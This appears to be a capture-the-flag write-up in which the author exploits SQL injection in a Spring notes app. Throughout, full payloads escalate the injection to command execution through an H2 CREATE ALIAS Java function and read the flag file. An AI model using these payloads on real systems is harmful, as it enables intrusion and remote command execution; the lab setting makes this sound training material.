
I found the creds user:123 in the source code. Analyzing the code I discovered a basic SQLi vulnerability:
String query = String.format("Select * from notes where name ='%s' ", name);If we put: hello' OR 1=0 -- - we’ve got it. I dumped all the tables, but didn’t found anything, so I managed that might be something harder. Inspecting he source further I found that an H2 Java SQL database was in use:
spring.application.name=PentestNotes
spring.datasource.url=jdbc:h2:mem:notedb
spring.datasource.driverClassName=org.h2.Driver
spring.jpa.database-platform=org.hibernate.dialect.H2Dialect
spring.jpa.defer-datasource-initialization=true
spring.http.encoding.charset=UTF-8
spring.mvc.view.charset=UTF-8So I searched for “H2 database command injection through sqli”, and found this article
- I’ve created a note about it :D → H2 databases 🥁
Basically, if I capture the petition with burp and Do intercept the petition I can modify the POST parameter and inject there an ALIAS:
- First I create the alias:
SQL Injection' or 1=0; CREATE ALIAS FUCKED AS '
String fucked(String cmd) throws java.io.IOException {
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";
}';-- -- Then I call it by inserting a command in the notes table (I spend two days to manage this out xd):
SQL Injection' OR 1=0; INSERT INTO notes (name, note) VALUES ('Command Output', FUCKED('id')); --- Then I performed a UNION SQLi to check if the command output was written to the table:
SQL Injection' OR 1=0 UNION SELECT * from notes -- -
BINGO, BANGO, BONGO! We got this!
So we can check the / directory for the flag (it name is random):
SQL Injection' OR 1=0; INSERT INTO notes (name, note) VALUES ('Command Output', FUCKED('ls /')); --
So in my case, the flag is called JN8fe3XRqTYK_flag.txt, so I cat it:
SQL Injection' OR 1=0; INSERT INTO notes (name, note) VALUES ('Command Output', FUCKED('cat /JN8fe3XRqTYK_flag.txt')); -- -And got the flag!

Challenge completed!
